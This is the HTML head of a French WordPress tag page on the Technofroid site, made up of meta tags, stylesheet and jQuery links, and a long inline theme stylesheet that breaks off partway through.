

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technofroid.net/projects/tags/website/
body_size: 14852
content:
<!DOCTYPE html>
				<html lang="fr-FR">
				<head>

					<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"/><title>website &#8211; Technofroid</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Technofroid &raquo; Flux" href="https://technofroid.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technofroid &raquo; Flux des commentaires" href="https://technofroid.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Technofroid &raquo; website Tags" href="https://technofroid.net/projects/tags/website/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='codevz-blocks-css' href='https://technofroid.net/wp-content/themes/xtra//assets/css/blocks.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cz-icons-pack-css' href='https://technofroid.net/wp-content/plugins/codevz-plus/admin/fields/codevz_fields/icons/czicons.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://technofroid.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='codevz-css' href='https://technofroid.net/wp-content/themes/xtra/assets/css/core.css?ver=4.7.2' media='all' />
<link rel='stylesheet' id='codevz-laptop-css' href='https://technofroid.net/wp-content/themes/xtra/assets/css/core-laptop.css?ver=4.7.2' media='screen and (max-width: 1024px)' />
<link rel='stylesheet' id='codevz-tablet-css' href='https://technofroid.net/wp-content/themes/xtra/assets/css/core-tablet.css?ver=4.7.2' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-mobile-css' href='https://technofroid.net/wp-content/themes/xtra/assets/css/core-mobile.css?ver=4.7.2' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='google-font-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='codevz-plus-share-css' href='https://technofroid.net/wp-content/plugins/codevz-plus/assets/css/share.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='codevz-mobile-fixed-nav-css' href='https://technofroid.net/wp-content/plugins/codevz-plus/assets/css/mobile-nav.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='codevz-plus-css' href='https://technofroid.net/wp-content/plugins/codevz-plus/assets/css/codevzplus.css?ver=4.8.0' media='all' />
<style id='codevz-plus-inline-css'>
#cz_65606 .cz_box_front_inner{padding:0px 30px 0px 0px}.rtl #cz_65606 .cz_box_front_inner{padding-left:30px;padding-right:0}#cz_57207 .cz_title_content{margin-bottom:35px}#cz_102169 .cz_wh_left{font-size:16px;color:rgba(29,29,29,0.6)}#cz_102169 .cz_wh_right{color:#1d1d1d;font-weight:700}#cz_102169 .cz_wh_line{margin-top:-5px;border-style:dotted;border-color:rgba(29,29,29,0.2)}#cz_35564, #cz_35564:before{font-size:16px;color:#ee0000;background-color:#ffffff;padding-right:30px;padding-left:30px;border-style:solid;border-width:2px;border-color:#ee0000;border-radius:0px}#cz_35564:hover, #cz_35564:after{color:#ffffff;background-color:#ee0000}#cz_35564 i{font-size:22px}#cz7387 .slick-prev{font-size:14px;color:#1d1d1d;line-height:3em;background-color:#ffffff;width:3em;height:3em;margin-bottom:10px;margin-left:-4px;border-radius:0px}.rtl #cz7387 .slick-prev{margin-left:0;margin-right:-4px}#cz7387 .slick-prev:hover{color:#ffffff;background-color:#ee0000}#cz7387 .slick-next{font-size:14px;color:#1d1d1d;line-height:3em;background-color:#ffffff;width:3em;height:3em;margin-right:-4px;margin-bottom:10px;border-radius:0px}.rtl #cz7387 .slick-next{margin-left:-4px;margin-right:0}#cz7387 .slick-next:hover{color:#ffffff;background-color:#ee0000}#cz7387 .slick-list{margin: 0 -0px;clip-path:inset(0 0px 0 0px)}#cz7387 .slick-slide{margin: 0 0px}@media screen and (max-width:480px){#cz_65606 .cz_box_front_inner{padding-right:10px;padding-left:10px}}
/*# sourceURL=codevz-plus-inline-css */
</style>
<link rel='stylesheet' id='codevz-plus-tablet-css' href='https://technofroid.net/wp-content/plugins/codevz-plus/assets/css/codevzplus-tablet.css?ver=4.8.0' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-plus-mobile-css' href='https://technofroid.net/wp-content/plugins/codevz-plus/assets/css/codevzplus-mobile.css?ver=4.8.0' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='xtra-elementor-front-css' href='https://technofroid.net/wp-content/plugins/codevz-plus/assets/css/elementor.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://technofroid.net/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/v4-shims.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://technofroid.net/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/all.min.css?ver=6.4.2' media='all' />
<script src="https://technofroid.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://technofroid.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://technofroid.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://technofroid.net/wp-json/wp/v2/portfolio_tags/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://technofroid.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="format-detection" content="telephone=no">
<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://technofroid.net/wp-content/uploads/2022/02/cropped-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://technofroid.net/wp-content/uploads/2022/02/cropped-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://technofroid.net/wp-content/uploads/2022/02/cropped-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://technofroid.net/wp-content/uploads/2022/02/cropped-LOGO-270x270.png" />
<style id="codevz-inline-css" data-noptimize>.admin-bar .cz_fixed_top_border{top:32px}.admin-bar i.offcanvas-close {top: 32px}.admin-bar .offcanvas_area, .admin-bar .hidden_top_bar{margin-top: 32px}.admin-bar .header_5,.admin-bar .onSticky{top: 32px}@media screen and (max-width:768px) {.admin-bar .header_5,.admin-bar .onSticky,.admin-bar .cz_fixed_top_border,.admin-bar i.offcanvas-close {top: 46px}.admin-bar .onSticky {top: 0}.admin-bar .offcanvas_area,.admin-bar .offcanvas_area,.admin-bar .hidden_top_bar{margin-top:46px;height:calc(100% - 46px);}}

/* Theme color */a:hover, .sf-menu > .cz.current_menu > a, .sf-menu > .cz .cz.current_menu > a,.sf-menu > .current-menu-parent > a,.comment-text .star-rating span,.codevz-404 span {color: #ee0000} 
form button, .button, #edd-purchase-button, .edd-submit, .edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus, [type=submit].edd-submit, .sf-menu > .cz > a:before,.sf-menu > .cz > a:before,
.post-password-form input[type="submit"], .wpcf7-submit, .submit_user, 
#commentform #submit, .commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after, 
 .pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, 
.pagination .prev:hover, input[type=submit], .sticky:before, .commentlist li.comment-author-admin .fn,
input[type=submit],input[type=button],.cz_header_button,.cz_default_portfolio a,
.cz_readmore, .more-link, a.cz_btn, .cz_highlight_1:after, div.cz_btn  {background-color: #ee0000}
.cs_load_more_doing, div.wpcf7 .wpcf7-form .ajax-loader {border-right-color: #ee0000}
input:focus,textarea:focus,select:focus {border-color: #ee0000 !important}
::selection {background-color: #ee0000;color: #fff}
::-moz-selection {background-color: #ee0000;color: #fff}

/* Custom */.services {
    transition: all .2s ease-in-out;
}
.rtl .cz_shape_1{margin-right:-25px}

/* Dynamic  */.widget{background-color:rgba(255,255,255,0.01);padding-top:40px;padding-bottom:0px;margin-bottom:0px;border-style:none;border-radius:3px}.widget > .codevz-widget-title, .sidebar_inner .widget_block > div > div > h2{font-size:16px;color:#ffffff;font-weight:600;text-transform:uppercase;background-color:#ee0000;padding:12px 20px;margin-bottom:30px;border-style:solid;border-top-width:1px;border-bottom-width:1px;border-color:#ee0000}.logo > a, .logo > h1, .logo h2{font-size:0px}.rtl .logo > a,.rtl .logo > h1,.rtl .logo h2{margin-bottom:30px}#menu_header_1 > .cz > a:before{background-color:#ee0000}#menu_header_2 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_2 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#ffffff;padding-top:24px;padding-bottom:24px;margin-top:0px;margin-left:30px;border-style:solid;border-top-width:1px;border-color:#eaeaea;border-radius:3px;box-shadow:0px 9px 20px rgba(0,0,0,0.13)}#menu_header_2 .cz .cz a{font-size:14px;color:#353535;font-weight:400;padding-right:24px;padding-left:24px}#menu_header_2 .cz .cz a:hover,#menu_header_2 .cz .cz:hover > a,#menu_header_2 .cz .cz.current_menu > a,#menu_header_2 .cz .current_menu > .current_menu{color:#ee0000;font-weight:500;padding-right:30px;padding-left:30px}.onSticky{background-color:rgba(0,0,0,0.8) !important}#menu_header_4 > .cz > a{color:rgba(255,255,255,0.7);border-style:solid;border-color:rgba(255,255,255,0.05)}#menu_header_4 > .cz > a:hover,#menu_header_4 > .cz:hover > a,#menu_header_4 > .cz.current_menu > a,#menu_header_4 > .current-menu-parent > a{color:#ee0000;background-color:rgba(0,0,0,0.35)}#menu_header_4 .cz .cz a{color:rgba(255,255,255,0.6)}#menu_header_4 .cz .cz a:hover,#menu_header_4 .cz .cz:hover > a,#menu_header_4 .cz .cz.current_menu > a,#menu_header_4 .cz .current_menu > .current_menu{color:#ee0000}.page_title,.header_onthe_cover .page_title{text-transform:uppercase;background-position:center center;background-size:cover;background-image:url(http://frigobu.cluster031.hosting.ovh.net/wp-content/uploads/2022/02/header-koel.jpg);padding-top:190px;padding-bottom:120px}.page_title .section_title{font-size:46px;color:#ffffff;font-weight:700}.page_title a,.page_title i{color:rgba(255,255,255,0.85)}.breadcrumbs{padding-bottom:0px;margin-top:20px;margin-bottom:0px}.cz_middle_footer{background-size:cover;padding-top:90px;padding-bottom:45px}.footer_widget{color:rgba(255,255,255,0.75);padding:0px;margin-top:0px}.cz_middle_footer a{font-size:15px;color:rgba(255,255,255,0.72);line-height: 2}.cz_middle_footer a:hover{color:#ee0000}.footer_2{background-color:#ffffff}i.backtotop{font-size:18px;color:#000000;background-color:#ffffff;border-style:none;border-width:0px;border-radius:0px;box-shadow:0px 6px 40px 0px rgba(0,0,0,0.2);z-index:9}i.fixed_contact{font-size:20px;color:#000000;background-color:#ffffff;border-style:none;border-width:0px;border-radius:0px;box-shadow:-6px 6px 40px rgba(0,0,0,0.2)}.footer_widget > .codevz-widget-title, footer .widget_block > div > div > h2{font-size:20px;color:#ffffff;text-transform:uppercase;border-style:none;border-color:rgba(29,29,29,0.4)}.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3,.woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-category__title, .woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-product__title, .woocommerce.woo-template-2 ul.products li.product h3{font-size:18px;color:#ffffff;text-align:center;font-weight:500;background-color:#ee0000;padding:20px;margin:-20px -11px -11px;border-radius:0px;display:block;position:relative;z-index:9}.woocommerce ul.products li.product .star-rating{display:none}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{font-size:14px;color:#ffffff;background-color:#ee0000;padding:15px 25px;border-radius:0px;position:absolute;bottom:100px;left:50%;opacity:0.0;transform:translateX(-50%)}.woocommerce ul.products li.product .price{font-size:16px;color:#ffffff;background-color:#ee0000;margin:20px;border-radius:0px;box-shadow:none 0px 0px 0px #000000;top:1px;right:1px}.woocommerce div.product .summary p.price, .woocommerce div.product .summary span.price{font-size:42px;color:#ee0000;font-weight:700}.tagcloud a:hover, .widget .tagcloud a:hover, .cz_post_cat a:hover, .cz_post_views a:hover{color:rgba(255,255,255,0.9);background-color:#1d1d1d}.pagination a, .pagination > b, .pagination span, .page-numbers a, .page-numbers span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{font-size:18px;color:#1d1d1d;background-color:rgba(29,29,29,0.2);padding:0px;margin-top:-10px;margin-right:7px;border-style:none;border-radius:0px}.rtl .pagination a,.rtl .pagination > b,.rtl .pagination span,.rtl .page-numbers a,.rtl .page-numbers span,.rtl.woocommerce nav.woocommerce-pagination ul li a,.rtl.woocommerce nav.woocommerce-pagination ul li span{float:right}#menu_header_2 .sub-menu .sub-menu:not(.cz_megamenu_inner_ul){margin-top:-22px;margin-left:0px}.cz-cpt-post .cz_readmore, .cz-cpt-post .more-link{color:#ffffff;background-color:#1d1d1d;padding:10px 15px 10px 20px;margin-top:30px;border-radius:0px}.cz-cpt-post .cz_readmore:hover, .cz-cpt-post .more-link:hover{color:#ffffff;background-color:#ee0000}.woocommerce ul.products li.product .button.add_to_cart_button:hover, .woocommerce ul.products li.product .button[class*="product_type_"]:hover{color:#ffffff;background-color:#1d1d1d}.cz-cpt-post .cz_default_loop .cz_post_author_avatar img{width:32px;padding:0px;border-style:none;border-radius:3px;box-shadow:none;display:none}.cz-cpt-post .cz_default_loop .cz_post_author_name{display:none}.cz-cpt-post .cz_default_loop .cz_post_date{font-size:12px;color:rgba(255,255,255,0.9);font-weight:500;background-color:#ee0000;padding:3px 12px;margin-left:-14px;border-radius:0px;opacity:1}.cz-cpt-post .cz_default_loop .cz_post_title h3{font-size:28px;padding-top:10px;padding-bottom:10px}.cz_default_loop.sticky > div{background-color:rgba(167,167,167,0.1);margin-bottom:40px;border-style:solid;border-width:2px;border-color:#000370;border-radius:6px}.cz-cpt-post .cz_default_loop > div{padding-bottom:40px;margin-bottom:40px;border-style:none}.cz-cpt-post .cz_default_loop .cz_post_meta{margin-bottom:20px}#comments > h3,.content.cz_related_posts > h4,.content.cz_author_box > h4,.related.products > h2,.upsells.products > h2,.up-sells.products > h2,.up-sells.products > h2,.woocommerce-page .cart-collaterals .cart_totals > h2,.woocommerce-page #customer_details > div:first-child > div:first-child > h3:first-child,.woocommerce-page .codevz-checkout-details > h3,.woocommerce-page .woocommerce-order-details > h2,.woocommerce-page .woocommerce-customer-details > h2,.woocommerce-page .cart-collaterals .cross-sells > h2{font-size:16px;color:#ffffff;font-weight:600;text-transform:uppercase;background-color:#ee0000;padding:15px 20px;margin-bottom:30px;border-style:none;border-color:rgba(29,29,29,0.15)}.next_prev .previous i,.next_prev .next i{color:#ffffff;background-color:#ee0000;padding:2px;border-radius:0px}.next_prev .previous:hover i,.next_prev .next:hover i{color:#ffffff;background-color:#1d1d1d;border-style:solid}.next_prev h4{font-size:18px;color:#1d1d1d;font-weight:600;line-height:1.3;margin-right:8px;margin-left:8px} .content .xtra-post-title{font-size:32px}.single .content .xtra-post-title{font-size:32px}form button,.comment-form button,a.cz_btn,div.cz_btn,a.cz_btn_half_to_fill:before,a.cz_btn_half_to_fill_v:before,a.cz_btn_half_to_fill:after,a.cz_btn_half_to_fill_v:after,a.cz_btn_unroll_v:before, a.cz_btn_unroll_h:before,a.cz_btn_fill_up:before,a.cz_btn_fill_down:before,a.cz_btn_fill_left:before,a.cz_btn_fill_right:before,.wpcf7-submit,input[type=submit],input[type=button],.button,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, #edd-purchase-button, .edd-submit, [type=submit].edd-submit, .edd-submit.button.blue,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.wc-forward,.wp-block-search .wp-block-search__button{color:#ffffff;background-color:#ee0000;padding-top:14px;padding-bottom:14px;border-radius:0px}input,textarea,select,.qty,.woocommerce-input-wrapper .select2-selection--single,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text{color:#000000;border-style:solid;border-color:rgba(29,29,29,0.5);border-radius:0px}.pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, .pagination .prev:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{color:#ffffff;font-weight:600;background-color:#ee0000}[class*="cz_tooltip_"] [data-title]:after{font-family:'Raleway'}body, body.rtl, .rtl form{font-family:'Raleway'}h1,h2,h3,h4,h5,h6{color:#1d1d1d;font-weight:700}#menu_header_2 .cz_parent_megamenu > [class^="cz_megamenu_"] > .cz, .cz_parent_megamenu > [class*=" cz_megamenu_"] > .cz{padding-right:10px;padding-left:10px;margin-top:10px;margin-bottom:10px;border-style:solid;border-left-width:1px;border-color:rgba(63,63,63,0.1)}#menu_header_2 .cz .cz h6{font-size:18px;margin-top:-10px}.cz-cpt-post .cz_post_image, .cz-cpt-post .cz_post_svg{border-style:none;border-color:#ee0000;border-radius:0px;box-shadow:0px 35px 0px -20px #ee0000}.cz-cpt-portfolio .cz_default_loop .cz_post_image, .cz-cpt-portfolio .cz_post_svg{background-color:#1d1d1d;box-shadow:0px 35px 0px -20px #ee0000}.cz-cpt-post .cz_default_loop .cz_post_excerpt{font-size:18px;color:#606060;line-height:1.8;margin-top:30px}form button:hover,.comment-form button:hover,a.cz_btn:hover,div.cz_btn:hover,a.cz_btn_half_to_fill:hover:before, a.cz_btn_half_to_fill_v:hover:before,a.cz_btn_half_to_fill:hover:after, a.cz_btn_half_to_fill_v:hover:after,a.cz_btn_unroll_v:after, a.cz_btn_unroll_h:after,a.cz_btn_fill_up:after,a.cz_btn_fill_down:after,a.cz_btn_fill_left:after,a.cz_btn_fill_right:after,.wpcf7-submit:hover,input[type=submit]:hover,input[type=button]:hover,.button:hover,.cz_header_button:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #edd-purchase-button:hover, .edd-submit:hover, [type=submit].edd-submit:hover, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus,.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce a.button.wc-forward:hover,.wp-block-search .wp-block-search__button:hover{background-color:#1d1d1d}.sidebar_inner{padding-bottom:40px;margin-bottom:50px;border-style:solid;border-width:1px;border-color:rgba(29,29,29,0.2)}input:focus,textarea:focus,select:focus{border-style:solid !important;border-color:#ee0000 !important}body h2{font-size:42px}body h3{font-size:28px}.elms_row .cz_social a, .fixed_side .cz_social a, #xtra-social-popup [class*="xtra-social-type-"] a{font-size:20px;color:rgba(0,0,0,0.9)}.elms_row .cz_social a:hover, .fixed_side .cz_social a:hover, #xtra-social-popup [class*="xtra-social-type-"] a:hover{color:#ee0000}[class*="cz_tooltip_"] [data-title]:after{font-size:12px;color:#ffffff;font-weight:600;background-color:#1d1d1d;padding:10px 15px;border-radius:0px;box-shadow:0px 10px 50px 0px rgba(0,0,0,0.1)}#menu_header_1 > .cz > a{font-size:16px;color:rgba(238,0,0,0.8);padding-top:10px;padding-bottom:10px}#menu_header_1 > .cz > a:hover,#menu_header_1 > .cz:hover > a,#menu_header_1 > .cz.current_menu > a,#menu_header_1 > .current-menu-parent > a{color:#ee0000}#menu_header_1 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_1 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#1d1d1d;box-shadow:0px 10px 60px rgba(0,0,0,0.2)}#menu_header_1 .cz .cz a{color:rgba(238,0,0,0.8)}#menu_header_1 .cz .cz a:hover,#menu_header_1 .cz .cz:hover > a,#menu_header_1 .cz .cz.current_menu > a,#menu_header_1 .cz .current_menu > .current_menu{color:#ee0000}.header_3 .row{margin-top:-2px;margin-bottom:-35px}.header_3 .elms_right{background-color:#ee0000}#menu_header_3 > .cz > a{font-size:16px;color:rgba(255,255,255,0.85);padding:10px 0px;margin-right:40px;margin-left:37px}#menu_header_3 > .cz > a:hover,#menu_header_3 > .cz:hover > a,#menu_header_3 > .cz.current_menu > a,#menu_header_3 > .current-menu-parent > a{color:#ffffff}#menu_header_3 > .cz > a:before{background-color:#1d1d1d;width:100%;height:5px;top:-10px;left:0px}#menu_header_3 > .cz > a .cz_indicator{margin-top:-3px}#menu_header_3 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_3 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#1d1d1d;margin-top:10px;margin-right:12px;margin-left:12px;border-radius:0px}#menu_header_3 .cz .cz a{color:rgba(255,255,255,0.8);line-height:1.4}#menu_header_3 .cz .cz a:hover,#menu_header_3 .cz .cz:hover > a,#menu_header_3 .cz .cz.current_menu > a,#menu_header_3 .cz .current_menu > .current_menu{color:#ffffff;font-weight:500}#menu_header_4{background-size:cover;background-image:linear-gradient(90deg,rgba(29,29,29,0.85),rgba(29,29,29,0.85)),url(http://frigobu.cluster031.hosting.ovh.net/wp-content/uploads/2019/09/bg1.jpg)}#menu_header_4 .cz .cz h6{color:rgba(255,255,255,0.7)}.page_footer{background-color:#333333;margin-top:178px}i.backtotop:hover{color:#ffffff;background-color:#ee0000}div.fixed_contact{border-radius:0px}i.fixed_contact:hover,i.fixed_contact_active{color:#1d1d1d;background-color:#ee0000}.cz-cpt-post article .cz_post_icon{font-size:36px;color:#ffffff;background-color:transparent;border-radius:0px}.cz-cpt-post article:hover .cz_post_image,.cz-cpt-post article:hover .cz_post_svg{background-color:rgba(29,29,29,0.99)}.cz-cpt-post .cz_readmore i, .cz-cpt-post .more-link i{color:#ee0000;margin-top:1px;float:right}.cz-cpt-post .cz_readmore:hover i, .cz-cpt-post .more-link:hover i{color:#ffffff;padding-left:5px}.tagcloud a, .widget .tagcloud a, .cz_post_cat a, .cz_post_views a{color:rgba(29,29,29,0.7);background-color:rgba(29,29,29,0.1);border-style:none;border-radius:0px}.next_prev{padding:35px 30px;border-style:solid;border-width:1px;border-color:rgba(29,29,29,0.2)}.next_prev li:hover h4{color:#ee0000}.next_prev h4 small{font-size:13px;color:rgba(29,29,29,0.5)}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page #customer_details,.woocommerce-page .codevz-checkout-details,.woocommerce-page .woocommerce-order-details,.woocommerce-page .woocommerce-customer-details,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-account .cz_post_content > .woocommerce{padding:30px 30px 10px;border-style:solid;border-width:1px;border-color:rgba(29,29,29,0.2)}.cz_related_posts .cz_related_post .cz_post_image{border-style:none;border-width:1px;border-color:rgba(29,29,29,0.2);box-shadow:0px 35px 0px -20px #ee0000}.cz_related_posts .cz_related_post h3{font-size:18px;margin-top:30px;margin-right:20px;margin-left:20px}.cz_related_posts .cz_related_post_date{color:#ee0000;margin-right:20px;margin-left:20px}.cz_related_posts .cz_related_post_date a{font-size:13px;color:rgba(29,29,29,0.7)}.xtra-comments .commentlist li article{margin-bottom:20px;border-style:solid;border-width:1px;border-color:rgba(29,29,29,0.1)}.cz-cpt-portfolio article .cz_post_icon{font-size:28px;color:#ffffff;background-color:transparent;border-radius:0px;position:absolute;top:auto;right:-20px;bottom:-35px;left:auto}.cz-cpt-portfolio article .cz_post_icon:hover{color:#ee0000}.cz-cpt-portfolio .cz_default_loop .cz_post_title h3{font-size:30px;color:#ffffff}.cz-cpt-portfolio .cz_default_loop .cz_post_author_avatar img{display:none}.cz-cpt-portfolio .cz_default_loop .cz_post_author_name{display:none}.cz-cpt-portfolio .cz_default_loop .cz_post_date{font-size:16px}.woocommerce ul.products li.product .woocommerce-loop-product__link{padding:10px;border-style:solid;border-width:1px;border-color:rgba(29,29,29,0.2)}.woocommerce .woocommerce-result-count{font-size:14px;color:rgba(255,255,255,0.9);background-color:#1d1d1d;padding:10px 20px;margin-bottom:60px;border-style:solid}.woocommerce div.product div.images img{border-style:solid;border-width:1px;border-color:rgba(29,29,29,0.2);transform:scale(0.99)}.woocommerce div.product .product_title{display:none}.single_con .tagcloud a:first-child, .single_con .cz_post_cat a:first-child, .cz_post_views a:first-child{color:#ffffff;background-color:#ee0000}.woocommerce div.product .woocommerce-tabs ul.tabs li{font-weight:400;background-color:rgba(29,29,29,0.1);margin-right:10px;margin-bottom:20px;border-style:none;border-radius:0px}.rtl.woocommerce div.product .woocommerce-tabs ul.tabs li{margin-right:0;margin-left:10px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#ffffff;font-weight:700;background-color:#ee0000;border-style:none;border-color:#ee0000}.woocommerce div.product .woocommerce-tabs .panel{color:rgba(29,29,29,0.75);border-style:solid;border-color:rgba(29,29,29,0.2);border-radius:0px}.footer_widget > .codevz-widget-title:before, footer .widget_block > div > div > h2:before{background-color:#ee0000;width:35px;height:4px}div.xtra-share{background-color:transparent;padding-top:20px;padding-bottom:20px;border-style:solid;border-width:1px;border-color:rgba(29,29,29,0.2);border-radius:0px}div.xtra-share a{color:#1d1d1d;margin-right:7px;margin-left:7px;opacity:1}div.xtra-share a:hover{color:#ffffff;background-color:#ee0000}.cz_related_posts .cz_related_post_date a:hover{color:#ee0000}.woocommerce ul.products li.product:hover .woocommerce-loop-category__title, .woocommerce ul.products li.product:hover .woocommerce-loop-product__title, .woocommerce ul.products li.product:hover h3,.woocommerce.woo-template-2 ul.products li.product:hover .woocommerce-loop-category__title, .woocommerce.woo-template-2 ul.products li.product:hover .woocommerce-loop-product__title, .woocommerce.woo-template-2 ul.products li.product:hover h3{background-color:#1d1d1d}.products .product .xtra-product-icons{border-radius:0px}.products .product .xtra-add-to-wishlist:hover{background-color:#1d1d1d}.products .product .xtra-product-quick-view:hover{background-color:#1d1d1d}.woocommerce .cart .xtra-product-icons-wishlist{padding:3px 2px 2px;border-radius:0px}.woocommerce .cart .xtra-product-icons-wishlist:hover{background-color:#1d1d1d}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{color:#ffffff;background-color:#1d1d1d}.quantity-down{color:#ffffff;background-color:#000000;padding:4px;margin-right:-18px}.quantity-down:hover{background-color:#ee0000}.quantity-up{color:#ffffff;background-color:#000000;padding:4px;margin-left:-18px}.quantity-up:hover{background-color:#ee0000}.rtl .quantity-up:hover{margin-left:0px;margin-right:-18px}.woocommerce .quantity .qty{width:90px}.xtra-mobile-menu-text{color:rgba(255,255,255,0.5);margin-bottom:20px}li.xtra-mobile-menu-additional .cz_social a{font-size:20px;color:#ffffff;background-color:#000000;padding:5px;margin-right:5px;margin-left:5px}.xtra-fixed-mobile-nav{background-color:#1d1d1d}.xtra-fixed-mobile-nav a i, .xtra-fixed-mobile-nav a img{color:#ee0000}.xtra-fixed-mobile-nav a:hover,.xtra-fixed-mobile-nav .xtra-active{background-color:#000000}

/* Responsive */@media screen and (max-width:1240px){#layout{width:100%!important}#layout.layout_1,#layout.layout_2{width:95%!important}.row{width:90% !important;padding:0}blockquote{padding:20px}footer .elms_center,footer .have_center .elms_left, footer .have_center .elms_center, footer .have_center .elms_right{float:none;display:block;text-align:center;margin:0 auto;flex:unset}}@media screen and (max-width:768px){.page_title,.header_onthe_cover .page_title{padding-top:140px;}}@media screen and (max-width:480px){.page_title,.header_onthe_cover .page_title{padding-top:70px;padding-bottom:50px;}.page_title .section_title{font-size:32px;line-height:1.3;}.cz-cpt-post .cz_default_loop > div{text-align:center;}.cz-cpt-post .cz_default_loop .cz_post_title h3{font-size:24px;}.cz-cpt-post .cz_default_loop .cz_post_meta{margin-right:0auto;margin-left:auto;}.cz-cpt-post .cz_default_loop .cz_post_excerpt{line-height:1.4;}.cz-cpt-post .cz_readmore, .cz-cpt-post 